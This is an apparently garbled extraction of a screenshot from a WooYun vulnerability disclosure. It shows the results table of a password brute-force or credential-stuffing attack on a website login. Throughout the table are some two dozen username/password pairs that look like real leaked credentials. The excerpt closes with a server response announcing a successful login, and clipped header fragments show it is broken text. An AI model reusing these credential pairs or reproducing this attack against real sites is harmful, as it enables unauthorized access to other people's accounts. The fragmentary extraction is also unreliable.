 Payload1 Payload2 Status Error Timeout Length Comment
qqq 123456 200 220
5644134 123456 200 220
371280249 1988102 200 220
898306388 123456 200 220
857819157 qweasdzxc 200 220
zhaokai.0524 963852 200 220
137620045 baobei9421 200 220
443421848 1988313428 200 220
364846986 dashewan 200 220
274788949 274788949 200 220
www.765245618 13635656951 200 220
wzyying 19891217 200 220
280807965 63165284 200 220
369969622 6521582 200 220
335045333 71002 200 220
abcd875014374 13715803748 200 220
635997859 guo5214 200 220
200 276 baseline request
kcqer 10466592 200 276
4750082 6896020 200 276
beyond.w 112233 200 276
326719610 111111 200 276
519203740 138888 200 276
41654522 123456 200 276
258109664 123456 200 276
est Response
Headers Hex
-Type: text/plain;charset=utf-8
-Length: 64
ion: close
{\"success\" : true,\"msg\" : \"您好!登陆成功.\"}"}
www.wooyun.org